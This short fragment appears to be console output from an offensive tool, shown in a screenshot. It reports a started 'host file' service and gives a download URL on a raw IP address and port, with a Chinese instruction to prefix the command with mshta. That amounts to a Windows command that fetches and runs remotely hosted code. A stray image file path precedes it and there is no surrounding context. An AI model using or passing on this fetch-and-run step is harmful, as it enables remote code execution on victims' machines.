 Success
Started service: host file
Copy and paste this URL to access it
http://119.45.175.218:802/download.
执行前加上mshta